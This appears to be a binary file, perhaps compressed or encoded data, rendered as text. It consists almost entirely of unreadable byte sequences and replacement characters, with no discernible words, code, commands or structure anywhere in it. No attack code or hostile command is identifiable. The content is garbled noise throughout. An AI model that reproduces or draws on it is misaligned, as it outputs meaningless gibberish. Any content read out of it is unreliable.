>!#��<�0%�2<zBF�1j�8�<����"=�P%�4�s4\�5GC=��5T��R<U�5)s��9TS��3i��S+36]��7]5�$x�;��"�7y�0 �0vS6���7S!3v��1��:���S>�4 c,�10��3����7ő��IzS'pIcS0��;c�J$�1��+J1:��wH+�?�IG�/fJcC3c4��4Z�K��'��I�D'�p"��I�8�J�d6y/6cSH�T2��Jp�6�&�BJcC�K��3��M�N�3J�$7�4
CH��5�`LؤI��H�T5�r	
�@�@�TN��2a�L�"t@4nC5��&��@A��4��IĂ3�@\���7�hA'�T0KcN9Hc�Le�?Д6/����A^�K�K��I�?)�H�p�?�ؔJ��O���M�Dj�O�4��KGT�OdKy�5@3[cwN*�J�t��Q���!�M�4*�E\�m4�o�FpOi�A��E��GF��I8��p2�$M�#G�t+�uGT#i�SX����G0(j�Y����77BǑ?�Dz@�(�UY��6��F|_��2Z��7�P#RZ�[]cX��֓K��X�%I�%[��,��>����[�uC����OPFCp\�]�؎�OV�L�!���h\��^�E]@?��]�u^���p��^̅_4]�AL	36�\�P^�_�_��w:@��+�P���O�Q�AI���R[�B�2%4�!�R�dD�`MY���؈K�R8uK��0NR��%9SUR�@Q~6�E1�Y$SN5S�� 4�].��R�T�te:�9�H@�.A5^�#P�'D�E,U9�"R{PcT~�U2e�Z�\���aV~Տ�8U�O+�V��]B�V�hw����\�E���V�e���h��h��P�H�oE�Lu�iGEh9�I4AP�W8��BRCTi��U�(N��'�QkSw� ��6jX����fk�71�k�&S��0�kBAv%.�j�TlT�V����m��V���{SW��2�l3�Q(E m��n�U0�n��R�v%u/e�\ִ��S_E�n͵>�Z9�QȈzaW�6��R�F�?���&Z4�>��S�8�Y�r�eS�S.��S"��R;h0k�R*f#-!S'�ʆ
x�� c0��3&c2�4(�R?��Y)r�1dBd1��@�MvGkcC�dD6dP�5Sk4wW��69um�%b��9k�k/&`Y�MV&�`�d�W0rElfH��$%�d��o�8g�mQ�o�P��� lV��a{�g9�o��xc�n6R�=�x<�kc�c}&fx�%��g�DD��br�e��0�Wf�28�l\�d�hj�I9�7�Wk�WL�x��Az�`.�{x�fz�1�c�Fb.&d��d.9��R�V��o�x��cwg�d�~��o��f��z�R3��\ɱ{�'|+`x�We���&a|���b�5��n�Wwgߗb�x�y�'>1#x�5��f��d�G}woUd��&wp6�'�r&�gp��|� ).u�r���&z�r�frGr��C7r�~�sw$r�TL�~��SAGXa&qArI3�s3�lEwG�gPu�wj�uw�tK�r�W?ms��uc�5F�ʡ�"WY�vW�MX�to'��������������
���������*��.9�< �#$&�1�::��7H-MEwFGXYZ[\E��� HJO�T&W[��jk�m����d��[4� �{kJ5<9;y"R=�"`���%)K���:�� lY�L�
㌼rkpƙ����Y1,����������ͧG):��/L��t ��7��<8�h1���+{g�����1�ݽ���Y�����/�:#�<%S?N��5@�'��5�����#&D��^J�=�	ݼE���K3����?:m��ruˤ��ك�]4D��=1­ l$�&���Ǣw�ݻGBRɊcN�4�40�|��Z�%
���B�#H�ST��YoM�dh��j|��Vꔜ��!<ĝD���46uШ����a+Tt[����^۵���ֺ"���	X��P�����V����rɯHY<��U/*Yj��9�̹���j	�1�L�xph��؊��IH���j����O�˰d0׭�% ��i��*�P�������ߚ�iB�ʞ�o��������*a��.���5�� ��wLS�+�o+A�������/�a.7�Bi��`�a A��j) ���T��F�����i��c�"a&4~b��:L��F�$��."$"�NT�$��䕊,
̛l}#'T�3%/2Q$<l:=d1�=0�� �f<�8^ ?��'RSh��vɓ>�sf�/*�x��i���ZmH۽�9��z�6p�yN�c��=����<���:�/�E̩MC�g���L�_4#��D�K@��J���u;N��E%��>&���a���.z\<wC��k�p�ʄZ�;&ξ�A�Ǽ�Y��HR�<�̓E�F��a_�%��.��}W�w^�L��:o��g�P5Z%M�K%AR����m���T�S�G��&�8,P�paD�bm��p`*ocq�T:1N�Cm��G9\��`�K���v�rW&ۊ�4E�-V�y}	v��E�'~�2�K�p��j�nT�K��\pO��v��~U��izCGnB�9�kL���Wu��o�����C�x���T�I?�e��(NN7��w����)���J�D)�(�Znȷ�])ĸ餴o��,Ǟ�(Ά-��{U؞�k~��L����<�@L��y�t�F��#��&�]9	�?@M����p��n}7(�ˈ��+�G`0���t��#i5�:h��@����$y�����t5+�X@���],�:����>Oᬥ���!�b�z(�-W)�z��l�-��ABܪ%!�m�p Ϳ��=����AC�z:%$?A[����c��%���M�T̛��:�,�L�7���[�h��D����.i\���Dn�j���QFꎊ��q�������Z��~�Ո��w�
����-.(!"#$%&'*������1�*��8�H7MJL�OACE������R�4D7/ijk�V kbc-ohdylLa���R(�t�5W+��1�KN�ɰ���J#�5�:����xh��~�h�����@3x9j�kW( �����ѐ��A���� (�{�ƙ���$X{�+��Ҵ��/Kؖ���M�˖g�+'`(&���1�@!���w�s�����J$��&�3���~�L"&���:�Ƕ2X��48Ї��urZ�O���bB
��J������yK �$^${��p�G&CRW�?�g�>�[I,�`n\]�o?���Vs�LT[��>����b�n�擘�K4�S�p��_����dv��.~���P��ͥ<��7����RYE�sy�W��ɗ
�b���\�з���i�$Io^	�z��a��ř.T찏i�?$�*��-��N-�iiq�Q��t0ߍV��w�)`Y��l������-\����Jj���,m�A�p���
����Z���Z���q��*�m���{l�Q���i��T��Pm�� ���!���A��"< ���!/t���d�r]���
���I�"��r�,$��#��*®���N'>b���������+z�JJ%�~p�,x%+���F�����k�:%<�&+2>"�xr^��m&s���s��J%	Z�86DZ�'��<Ӿи"w�
�f9z*�xK<QӥJ�!Riq�?��(�9��y=���M�J�OV�� ��d��r����AF�G��·#lH��t9<���@�[{^���:3�OӉ��cD;��/�U1�̓�N��:���OĬ6qj�l�]Vϥ`���U�$�Z�Kh���hЉ�{H�?��L��%m*n�-����B3�;t[n�Sd<sc=�+K�%�Ei�;a�e���%f꫟�E��oj��z�B����g�]mI(��,�wZW��f�W���'_���u��[�6��#hvNɗok>s�d��	������P��(��<�yv�K���C;�f�6����d(Q��1��!�����J����##(���7�J󻄩p��28)�� ʕ���D��@L�}D����w��5��Y��(��H)����k�N�Ƀ{�\�C@�����^B+�fX	+�-Nʳ����	����^�������@��q���c)��75agok�/��d��w
ny늧`<kŚ�L	����w������!Ȭ�( Ӵ�u��O�2&��hr^��}%'*T�1��Mdq��2l�y���z�+�;&OH�ʧ�,�
���2f���l�/<���<�T� ã*;�.|��#��G��n�	��N�;<+6����������c��z�:���]{���e��Ѩ�y<��E,�e��i����k2!�}9;,��OȚ�Z�e�$��>��X����b����
{�$��M�σ܍��wE"�?]� ���0��&�+vT��b�#}%�)⑟9I��%�����2;6r�$+4����P7�~84U��2�L�<��{p�NҞ�A�קCѡrNR"���s��.�;�ώ��Z>-�{��Sщ�l
#����s��]�a� <DU�� J}��j��H�H�,|�8CB��_<"�b������2�t��G8g3h�k�7
BfJ�5Ӝ����1
��nբ�e�r�^��U��OC�t�M�2������W&�Iy�Ww�}��Pꆂ�j����rr�2H8��j�� ��J������L��9�4�`"*��9C�58�M곆����$p���	��l�������Ԅ쮳QB�l�T��;�+O�t�Dޓ��QC��;]4�x�(-G��6#�|�E���e�l������g$��1X�;�PAo�qD>������̷�L6��%aG��C�C�FDa���Y&�!�{UZ�a�nE.���2[~|�9��*m2F������']�=�w��Q�9����,Հ���Q��{%I$�͘P_��)����bQ4��9E�ݷ�\4��=��m���[��>(K5g�_&Tjf(�UJ�x�h.yIS�6lF�\�_�y�� j�kf?4���K��M~p<my�4Wd>=���۪k���A�fz-_i!�=D�������o�>�W���`��>(�z)����O��{䯸��/2Aϡ+��4�b��v|[ѹ�A�[V O�1��rL)�8O�m���d�{8�c��s��s�w����O�3=���7���P�g��KzG��L�MS|��P�F��v|�F�'�Kx��ul�rR7,��kI��װ"{9_�f%�b5��zI/��Y�sl��~&�b�Hv�^GU7�&H�@sl��*�6p�W� �|I�vz;]�qB�lsG��'u{v�jMt�7t�I�v?�'*�`�����}� ��f��p̃�	g���	�@�N�^��g����ސj	�P�pO�ٷ������Ϯ�W���p��;w���
ũ
��
az
� ��j
���y�@�?)�`�p�Ho�jݲ,�梀ˤ�����������@�9}ܰ芧@�@������:\V?������ ��0��Z��{�����o�,
� � �x������p�
x����o��<v�
c�v?
7��P�uP_��m P�� W��`��iE8��p ��00����5� �ج�XJ�� �p��0 KP�I`�:���g��, +��w���@��t��.���`���)��HaP�G�i0b>�`���X�y�~��=\g���.	@)��p�������p�o �Ȃ�	�>�@@�l�n@X �N��p�Nq��81��A�����b�R�A��q�Q�_�co���1 a���q͊��Ȉ8n � ��1��a	�q�s�׫�� ���0�X����X�����[@<j����qs�x w
�O��A�H�H��(^^��Q��Ȁ�x����Q�߬��}ȫ$Q�!�:Ѹ��&���ʈ1�ۀ��h5���9�ȅ1�ۡH�ʑ���N�����X��� ��޹���n���C�����!kڃ�����
���q���vᘈ��	�\q�4�zaj��H�����)��r��8������x�P�����*��)X��`�q�K1(��+��+��d�w(��a��9O(����ʲ,��,��ű�R,��+���)��ۂ-Ђ-q�)	���+Ȃђ

��.�R��B��".��A��a+�b,�b,��QO�/������u �R L����(�R/�!��!C1-��R!�a����U[!R�
���*R"%r/�P�YT1.".�R.ߢ����#v/���!�X��b"@b"Ȃ#�����$H� p �����+I��Ɛ%�`+
ؙ�w�h"��&$��E�!�y#TM_�>b�e���Ag2(�!��(�	Nr����2�8��8���m&��(��ib*�'�����ò��,F9r-��+�$��+Y*���
(:�8$b�苻�&�:��99O��S���	�Ia)qr�C/�)��8�*:�x<�s���Î��A2&�k�#�;�s8��9x�H!�A-�/�"(��:��!V���؀V냀:����À�؍��ä�?
���À[%��8�sw"�b=�r��x8�B�Gr#h�1iҀ��-3<ث
�8�ˁ�=.���ȁ�32�2��2����00X1�"(��XBH`q��<<�0�4;8#?�=8�=)�5o�?苧X���4S=O/�$�o�6o>"�>R�=6b6`S6cӣE�(zc6x'��0\�?��tC?ړ���ߢ=�;{�7yg3H`3Hc�1�	!��oj��I��I�����6��(j�0#I&�7N�����(J�?OC��ÁҌ��J�Km�J8����,��c�)J�)��1~�L8|���I��qK��YL����d�1I��M+aL�4N���t�	���q�������Y��q�Ո��w�
�����()) ���. /"!$#"�*:;<=>?0 .�����)�K��9,1�D�-ABDE2�GZ\F+N�����(�n�MOA8&%gfyx!NYe{zsr%}dp�d����������^�v��_�A����T 9�O��
D�+����R-"�����[��.��@��^$�+����XXi����L:_���L���Ɣ9+�����^%2��L ���w�mH�%R=a��5XP��<�
9I��G��L�〪���&cScQM��k)F-6e� �;�OIzu: <���b�H��[�;`-f�����k�lP{�=Շ�t\���i����\�*��4�?�kܡk�VջLoi�w��v|[�O��Ќ+a�[�#W6�t�\C�l}oV۠��]���]�	)4��턾�T�ٝ.\���`(���D���������'�W�, j����	��j	�r.���p�
����w�zp�͊ч���9����j���N�����,���]�P�m�N��	�d������́=��[�a���r.����q���Jpn*y�.,���BA�a�r�����`��@-*�������H��42�ꪚ�*�l/5�b�~������V<k�и�"��m�����-L��/�J����� -��[��%�_�!5�s��p��3�1W5\������؎tߪ�0��F7P�0n�@�/Vm@8w��G��7�i1��F��I��� @����$|Z�B�f �2XҘ�D�d�ۢ��#;
	mE#0�{�b��&��$�����;�7�O��O�ZS�BڏQ�J�7b��54�;�8 �9J��c�7VmcAS�_�Q@b����|ڊL�C�e;��z)R�{��5bDT�F�'�O�l�/���C��af}6��G�.����T���`���?���LR�Rp�GerA?��4�m�-g���XH��ZM��2>x��7ж�wPX{{R�&"~ ��x�%�V6#�r"yǦ�g�ߔ�l���0���k9���WR����'��Qz_I���s�@h��8��{��_^�FD��+lD{73�,��KZ���(�����h���7Q�F��k� 36i+��X��r��[O��5��*��`��޹�b���2c��ĻK*�H�]I���mD>�Byb��g�ϑ���Sn�Ȩ�N��x�,��51�Z�'U)4}����@Y�5 ��zw��;���y���,,U�N�v�@P*��JH�"T�;�����0d]�AH�~
L��	�Ԫ��k�-T������,u(����;����;[n��o��&�5H�U�5Y	5`l6F�ֶZ��踑M2�:�\. q��p�0�hP�OGU)DHcݿ����.��D��់���<m�ْ(Ί���A�aaY�
ѓu�!�D�Vk�%�ac���3�:|�ku��X�F'�-������\�qw�ķ[ژz,(lݳ+���.�ŕa��� ֽ
�£�׉2z��v���]#%&���V"M@�ݘ��䬀8��뜱Acɧa4Ƕ:��3��
*?� �bB�i�H�/�DI��F#ή;[x���^�>A;�O�����p>?Hu%��R\J���je�C��m��������n�2L5o���S,�\;ǭ�����nx$XRN�.�^4a'�k���d �d�ձWv~_6�d�߭��R"l�f�'
�B��j�ոwm��+�-5� x
������!����4�۰ρ�8G����ؑ�4ى�3pM�˲�4ȅ���N��\�j�H�aAK~��}�D��.�ן�l�o�r$���c6d|L����g�#��A"�
HND��hB��F"4�o�7=�����U�V��\IMT�啑^����d�c�ﳿ�����$*U�;��Ȋ��Zd%�,��K��Q��I�ƙo�kH����+�EϞ�����������yᫍec�8��8�%	w���.C6a���������I��$c�S������$�ɘ�����ue��^��e	�Y
[�3UC��Bf�ԳW��ŉo�#�V(�'�E��O���6�?���N�J�0��f\:hX��M�-��oU੨�� �
�]��F���3�c�CWM׳7��l��r���QK�;m�Y�y���r�ܟ�!���_AG�_G+%�-�u8�G6��CԻ���po>3ue��q�x~2_uQ�=��0G�e3WC�w4�J�˞tS�]B��y<�t��~p2���.8�my#SD{� -�`}�<E��d�5���yGߖ����mǻRƀ�}��Օ�w~G�C&�4ܯy���ip@�vy��UB��?4�.�tb�r��׿'�̜�{�}'��zӷ}Y��R�v|7���Utm�#|�U� ozHij��yKy��c���Y�a���ӏ@�9��~_錏�4?�R9�Y��^��pߊ��䌯�Y�	�9ϗ �W���x�;�-J���� �e���Zw��P�2h�v�d��~o���(��r�ݼ�-
[�٪�	��
���$���O��K�}��'���j���y�a���o�s|
�mɻ�
쀰�i	a�
(��?��go��o��m�� 𽀒��Ġ	;����� �o�.�	�`�)	�����p����ѫ ���H��������on�f�G��~0> P -�	�� % 
�s�������0D�4���0������� �������JZw 0�}��] s��W��`�Mp��d�J��`��� C\V@ؠ�� ��o��ҰG ��	���)4��^�)� 	[
h�S_�Q�-�p��c���8��������x��a�� �V@���`�1aP�����������ހ��1�YP�ۡ��A�`��p0��������Y����ބ��D�������O`��Q�呂���ۏ����awt�׸x�S_��1�C�# ��Xr�Շ��!�1b?��ڠt?4��1�H�X�ѡ�2Q���X�sTJ�a�o�$��8���ǭ9�#����J>1��Ȫ�y��)�xj�đ��@:�[��!�g���=����lQ�v�v����%�(���r�?���y	��cp�J�H���X)�r)�R����!���/(w1*�݊�x*��+������w(�B 91)�B��y����R&��D�,���Z+���KX*����-�ҊMm4�����-ڢ��.��.+����8���-ߒ/�2�?a,��)���R/��(�
�����.� � �2 �O	kA(��!�h[���!2 �R� � �"*�"(:Q��ˈˈ!�!���`a��#%R"���
r�M*,R#6B!��S�m�#@��-QQ�њ�VX$A2!�H�i�����`#�R%�h%W�w&j�&lr-�*�%Ar��a��R�%� &O�'.r&��Ԣ,��&hr'�c'��8��%�&6H~28|rC,�q&4�@ �C8H�&�r��A'����ٞ�8��8�x�(�S�'�S:������	���>B:-r9�%u�8�#�ʳ<��<�ねs9�ҜP�,�x#Va:�C ��@"������=�s<�>T�&%�%��r���<8��s>
�<���c%Ã��x����m�>�c?�c:�q�����ٙp�w0s?��-�Á�S���<�x>�1�1��?��?�r����c9�c0#;׳0ݣ�*<0��2�3ﳞ�23�c%֩���+�+��<���À�4��4DC>3>��+I��H�,/=�(5��2��841=H��0ӏ����2�52C3ÀCS4KS�GS>�4(H4�8���7X�7(5f���	?<��RH����3���h��I����ҏ��.K����5x�[ßr14F�7����ӭ����-�I��K��{K��I����i���yKȔLɔ��Q�H9L�4L�TLƤ��8L���2�%%
�6=7��?N�1�d�6��H��T�Q���4N�tL8꛱��҃��O_�h��1���'X�=��%2���c����hI�@���i@#(�rh�����N/�
A
�@$�[�1�?�tA#����OQ���C:�A��$��O.���t��(��H)hH�X�2T�?����yB�DFԖ~��%�	���q�������Y��q�Ո��w�

ם����(�, !"#$%&�����=��./��61�HKJMLONAH356BZ@\[MEX^]VUPF*����`�bcdefJ1j*I&�Q7}~2G|rUC������șI�+����9*M���$�b��}������z�p/,C����\j����bT;���36L
��L�������
���a=��*��-
89@���5�c[��}��hi�G?�w�--�2��{bU͸(`��o'�K�.< f1J�7}h�"����F���8��2U�r%G1遣�<��c_���"��]$�cF��9�ͧRfc���i&ÇG�sIS+ß��o�O/��St�늮�?���S`j[o&�՚e�R[o����iz{{<�h��*MO�*�W�re���(h�-q��	o�(�Mk��bϗ����A�^��� �M�*���"���d��� ������)����j�f�)��I��w� ������m�v��2]��2�(��
�*��9�Ŷ��� h+`.�*ġ������`�����G���A/�a�Ai+����I�r@��V�[�������)�*/�B�бfW�A�
&���b^�	�~"�,n�#��U�����x��$���1��XN㗪�����K��Xi *�j|����&�jN��m�#)BZ�&4��N1 � b���."%�6Mm���+�D	8��jew�t� 惿��L8Xf֥��.'lt�@C<���	�^�68ykzEN�4a:�^b�m	���c��gN]Ǆ?���qo�Y2�o�[�dId�t$[��5=I�_�+�l�9�U�a�����5���!D�M`5_5�3����{]!��K��#v�p�S�9�쎃�]V�1Q. $U�k���V�������"�C�2n�z�pS�v�i�oUx��+�{5&����c���$ՏǊ����3C&i,&sށ��gqxT�t�wZ
���H�Ff9�&����_D���,eH�7Ƌ��@k^p2N�m!���D'�� �X�	k�O"�{����+Tq�i?��+I�W�j_4�H��a�l�ߪ�a�z�W�_�>�x�!1������盱�����a}
�q��JW�X���a�@�����ԚQ���G��J��V�����Hz!!��DC��"��8���k��Y˱֯�=�R�� 6y�
���;�٤�� DD��L|In���,���K��zw��{����N���߼��AB��		t����m�  d+�+P��>.��ܨ��$5�*����aH�*9��nĀ�D������+`�KD����`NԶ��nc�ep����1-bڎ�_)��px��!G��gy�A�B`�~��͌�_*Es-�ɛ��jf�� ~��J�+���BF];� Y&�Ʒ
*��v����
���Y��x�C�ϻ��Y�<����T�����-�N�=w(��� *�ߝ�����]H��n�O2]uy� c��p�?B�!$��g6n\T��_y�f̝
��aa0IDI���$�-�<�u)9�$�Y*YgH�(�)��S� ޙ�0��U�� 8�]d�hRC!曽���������Q��Ԅ�eF(��3�H^/;��,�1� ��j�\򙄓tc2Pm~��UP��35������-��h���������g�p��}Z�y5]l�I���^4��� ڼu6-����w�ycۏg,�RmM
E�i�0�b}�o�!�M&�N��ڇ+f=K!��!S���������j��!��59��R����^��l����qJ�V�{bwRmA5�R��]X����J�3]��."��Dߕ�@
�����ܾGq�<�.�:��|@C�%kg��ƑXؤx��s��1�<�v`��Ev��K���˚�$�!���5 �򷧴���9Ԣk9O�fL�;��p�Y0=�R��k� �3d!�L��\�_�z�9�w�\��xY�/�Y
���3R^F~��N���!-X>0=�������?2;���Iv맥ǁ%�o���e# ��S�9����%`̮h�ž=H�]F��t^k�Kp7Ls�X�-�7u��kk���w��ԣ�[�/���1�Tkp���%�o�j�oA`�ff�J�P{�0���o�g�`WA���y�o,��<�D���0D�Rr�]���1��KT�b|���Et,D��bm�e�ϳ
!���m�Aݐ�*�^S·�6�w��}������d{c�¡[�����ys�1��w<��o��F�4g�bP��`��&�>zw��w�(V�>�u\��q��S ��]�w�.6y�%1y{�j�O2A�g��|G^���87�R���s
my2�1��sT�x�G�t�q�e�_�UVtd+�Wjo���"���x��)/�=�B��=�8��&ʓ	_�K���>Γ������p�����X���������齈�	�`��p
k�g	�������w��xU� �,ކǒм�	��(����/�~�n�
؀d_r:��P�=,�yϫϠ���������I�р�p�{\����||�"����Z��h���N
����ȁ�x�Ѐ�0N��J�.�I��_�~�+
׮ ��h_������H����zaÓ?
^�������M���0��2� X�6� #_��l��]�(��ϟ ��ɀ���{��8� �������m�Mh�C�E@�X�w���Lo؏@ N��I�e`���щ~ʈ�0:�rЏ^@�9�6�����c@xp�1��K��H�n�� ޼I���Њu`�Q�a�a�a��������? ��z˂/�� ���q��1���ȓ��AO0�P����IJ������A�H����1�1��/�+��OЏQh�� ���Q�q�A�	�=P����a4_��q�&L���s`i ��Y�aQw����������8/��o����Y���a	��)�h�ќ$!&q�� ��q�*�±���I����?��Q2&!�(�D�DqX����ǘ�� ��L���� ��0��a
D� �O1�a(�E�D1�8�D!�YYip�k�� ����a�m�4p��@�����(dр���	���r1f��(���4�a���a�Aq�"�w����A�B1+8+G���x�Rp��x��x��)�rR!�� �1�� ]р�����)�+��z�~!)8��)�"+��������.�R,�!x�) �ݒ ah���0p(ǲ+�r�),����h���.�!X+�����b,�)���Rè��|:"$R"|����&��#0#?�ҁ�1#>�/(�ʲ���)hd�22#�8�$H�H(p@�3��X���52,�i��R�S�&�" ��0�fr&x�%��")�xr&�� �A�vA#�I��`Bۥ	s�,�'��'I�c��H����9�89-B9(&$��8�:�'� �こS:��k�;(��^B�X��;�W";�#�	���q�������Y���ֈ��w�

��� �*��/,!"#$%&'�*+$� .�234567H%ILMIKNAB":*����Z��*>? E;8.QST<ViS;mn-`a;����}��_g�le�hL}{߁-	���T��ފ����9�͉*���P*���m6�l�FkO�UptzA�B��h�����L�hܾ���D�y�ʙ�%���?�Y���*̃�s�����,���E��ػ��[�\�\�~wv ��*9�X9���f52o��Hܘ??�w���yf����9M��E���1;F9ĭ_|c1<̃;���IQ<㰴���+:���?�e�}%�,����gUJ�s.�=x9Mϭ84�y�Elݿů;`aS%�氱��J7�i9�V��|��?�Y6��dbE_�t�~�qd���@�W�f9�������F`_�Ջr� �������iψқ�^W��0P�<���ҝ�<(�~���^��]�_�;� +ҫf[+�+(:��j��w���!���^�́������J�m��Ypm���S�B���i.��q�����@��J��n(F�A���.�`̇1��:��U�(�^��vIa/(B��b�/"� �"�/+��2b$+����) .���D���HB����!��͟8����%q��\��J<�*��'^��U�B>�n<l1%j|�m�b�=�i���(�*�N�a���>���wfj����`:خ��1����wƅ+�������$D�3k4d���MC�M�2�O?�d��5q�LZs�;�]D5�;��4���xG�A&7"�:�h%�Ah$�]�EʪY���AN��B�G����]�a�@K���_��U�T���Z�o$��#] 6z.55zҠFD	+�/\���?�������ץqA���?i	��,d]n�z�����Q�9�k�G�9����o^�b?[�Ļ	�cL�dRRF`4���k��^&zvGm�EAGPb���C�v0H<�B�wfRxd4�X/}�dE�B8T��w�A��F�j�g�}L�'�z��t�*��-��p+��z�
� ��T�6v��x�y�Z�ĸ�
�Ebdߴ^9��]�Јs�J%�䩓x,���׍�ց�6q�&����ր.���e��3i�]˩�x��LA���<wm���Q��4 ����D��ˣ���֟g�ͬ���
#�2T�ˬ���y��oꡨʤ���ꃅ�Θb�
|� "o���/�@�������*�׭ϸ�Fw���EF�������R��O��%��{����:l��~���瑗�.��ኢ�K�8�A�ƪ�$�����.��pK�>!E�滰�\kU�����T�/�)�Ɔ�G�In�]A��J���덽�����/pP)^?K�5��-V>|
��Љ��q�Z�N)��_����B�ż�H��N�K�֔�<*�F�ϬՂʋ��@�/�����B�%��Ƙ��a(=.�/�����i[c���ˤ����"�y���w�i�
��Al���������]�vC�`��cO�B�,4)�y�%���)���t�8�+l���;6ˣ�U�:�g}����r������}+N��8������7���P�(*tt���-I�l "�Z�S ���G,d��R&��Am��r`�k���Em*T��9-�z�7�Ake�%��ӫ����R��]�7�.���"�q֨雡Ŕ�Qs�t�И2l�ʛ1-�NBV�w����n��)�C��Ĩ}2�$$b<C�:�0�7��jUJ1���~��z�̺MH��I#P��k��j�T�R�l��������QA=�������$���CL��0M
��A,�mSW�m8����w���V�U�c�E��fYM� f�K�L�����c<���YEJ ��%9zf����9��Qn���	�	�qS���2�<H*B���]~��qԕCƆ��5#�y�nGAR��(²Y�?ZQ�Nޠ�]w�୛��	n�o�O�g��YD}���b���49��a��Z�&�`���J�}Z4��
ѭ��:ՄΠJӪ �'"�.h�Ñ[cE�1/�H�S��0�N�z�a��[C6?
����q_�a��Z6�_�B ��U��w�WP�SKA4���������g�I�N���6�����D�k�s$��To)]y%o�Y��zmpE�v|��O��=M3C�ӳ�5X���b�cɨ�T��u�e����B�o�K4�
ؔ��/�w�k}e�Ѽ�Z�ƨ)c3si�wR7cqd�Tx�]��ɯp�70&
���Fp�t�V� �H��t̺�`�Pv~0~��')9L�}%򳚒���Ș_el�Z�1vB
X=�����7%�	�P�>G�?�5�A��3��z�ntn���P9�sU7��'��������(a4)5����@\���r����)]���)ߙ��X���>���x�\���i�����@�R������^��i��)����6_��ۑ�wN[�Dϵ_\��������/�~������ɘ��KڰZ��*X��o�e��\���l�����p�~�-�h�������y�q�S��X_������#]^X�K�����P~h��]����~��/��i�h��ف���� }�(��Y����_��O �� |艕	�(_�������� ��)�*����K��)��7@B ���h����	1p��i�0A���+�!�\���hw
S�h
x�X�������	ǈX��Q p�j`�/�J�����m�X����y(�ـc��q�uZ���K�L��a��
X�~@<��`�����|X�q��Tp�!���������\���h	��X(��	�����x���O������3P����a���U���������������R��x�
h-�������=��
���Ñ�
q���yK�q���O_���ц�!��H������
���}���.�,(���8��nX1�����!h�\��؉o�!�@��X��0��̡�G�[1��ɂ���6a�1��2��S����l�X�����!� ������Q���c	X���4q��qނ�B�D���((M�&�	���q�������X��~�ֈ��w�
� �����+/ !"#$%
)*$�.>?0</14526IJ8�����B����;<(�8^&](�Y7[PR(TW]h,RlmG����+�G<(9`(U�er~%��-�ut=Ø�K���p��+��=P������d���@Ϲ��qokH�G� �..E�����$M���hu�ց�e>�������\�G�)�]�\QF�)� @�>�F�G6������;�wkB5�
�	
�JI8iT7��xb�3>x���#<�মۇR�Х��V�_f�.�R�D�i=G�s�Ւ8�G2��;zm\��c6a�XiT$�w�;nhJo~������'���s1��*��O�`aS��=�=l5�	_��jflj�V;��b�_W�w�V�$^��T@�[�--W��4M�
�u�������t��)����_� �l��h � ���`j��O���X�UՓ.�*�N��ۥz j��Qp*Ԍ��w΂q��2���>%pā��!�č`���њ��L��M������o.Զ�Hn�v-*�Ѱϑ*!�]��o����� m*�U���<���}�^i�n����@�梬�ʦO��ڨa0��P�i%>n#�g�+
��A�%3b�d%���$��d;?Y��"�������	���[ݑ������������?�3�n�|�)L�ѧ�VC��h��Hd�$�jg'����H�������w�J���GL�DM��}�w�o�&F�@�����N��MsА�����]���g�8xԻ[���bѸC�}�9EU�$�b"B��Z-���^�����P�ە�^t�%�K�� `]�.Hn�H���N���<{Sɯ�Sԥ_��??�=U��	IU�Ի��kS����Dgk�W��+>þ֏�52�f�O=:c�;�{W ���ۥ��Y6i��ad���f�y72<yū��dOc��Fc�}����wUd��pp���g6���\#�mm��td�cs(������|�*4:x'�ên��6f]��;e$_�VA&�������>T���Sh�T�I|����Ls��!�FϹ�*thZ?��煫ia�	�TE	�j)��7�F`�ҋU����G��hm�0>E�x���i��!:�ͬ��M�eYf��$V���G�*����(���r����hq�P�8Yʄ�Z���p'��U+ʾ5h�ť����0@�6�6�)�?p�Һw�*C�UOM�N�i�T�iP�5E���4L������Of:�d��mT����=�j�a��֒����kzX޶��׌��96����n0�����c�p8��8��8��{���9@Ƒ} E�F[�u�Ä��Gʲ�y��X��<)�堺����͌�`˿�����4�α�Zf�,4�V�L�����@l� ����.�<@@�� ��x�����Q��ʢ�݉!�l/eC*0�,���ry�w,�a|Z����k���Hm]'�l�E�Br]8�U�)ɧ>��$�����? yl����b)���#
�*�ɕ�{�_.FB'M,��,$�	8qXֹfmP��:t�c���D	N��4"y1E����o�N"0"^�*}�n� 4��*� Yځ�#�_��0��$��T���'1�m��� 5���G����T˅����Uj�m~�%��������I�2_ ��c���i�
�|Y� =����W!VL�� �|�ܰ�<�)�w	iZ�5���J�Ǉ�!�*	TR!������ŏɢ�J*H�V@ܔkA���Ī�4�^O%�h��pƹuI��9ļ�T����*�2{�����;�g`c��� �d���r��l����%8�D6��ox��kDR�-�\P���<��GX4{�@�Ů�cD[lm������q���B��Z�����lr���&���S���<]%����+��t���c�/�5�v=����Z	;<��w4Hۯ�Ҍ�I�%S)�b������`������i�M�ѓB\�%Ͽe���I��n�����^B*P}<Kx[�:�P�m�w3"���*8�!9�c��96��Ϧw�a��/��6�'Cq>#K��:��\��j�k�UA�9S�@�Clm��a��㺖 �3FTN�%e�0��T�G���������k��ej����j]�U���x8�!�ob��2�чh[�KR�gqU��|@	Rx�3�d4ނP_����ce��"TU��w,�c��=q0dC�jU.�R�/%�էs,�vH֗��xu9��2�w*$Sx�JY��*�pf�G�|B�:�5
���]G�� ?u�5��
{?���_rV)�_�Akq�wu,��{��pE�Z9g�^�	N��7pO�v򨩀O?�B�֩`ùY �4"ˆ����T{����g�7����h��n�/���n�q/����9O�����z�
��ΫN���������P���h� �-X��
��?^�G����w��j��)�� w�d����ɨ��`	������ΰ�c��F~���ٰ�P��R���@ӡ�aL�w���P�%��������選��P������	.�r��w�	�q�xYv�����H��z����� �����0~�����c^¨p��
�����������������~���������^����0�*XL��]?��o #��6�����ȝ��P��O��������Z����A���Iw�X� ��M ���+ �Ȁ�j�}x90�k���)�r �1�ɘ� �p���	�J�y��)�8G��݃�9@Xp�_0�4󹟎h���y����dm˩�h���� � ���:<��� �Pz��ȱE���q���.P�s��ʹԚ����>��q�t?������`�׫����L�y@���?��+Jݑ����1
]�����W?�������7�����q��qw!�0�Ű�V �������Hr؊��
���� ��
 ��+q�(сp���0�@��Ί���H���A�!�@����������N�����̰��Ȝ�����
�D�Y�h��&ъ������A���pH��ZM<�̀���ȁ<:Jсuo�8Aa��P�+8щK�8�Ҁ����ǟ2����!����P��a_ x�A��Q�䁁o��)��A�*����*�"�:����"��҆V�����O�
��)�� j���⁉")9��`�Т,��շ)������b���+�)%����q�������X����V���w�
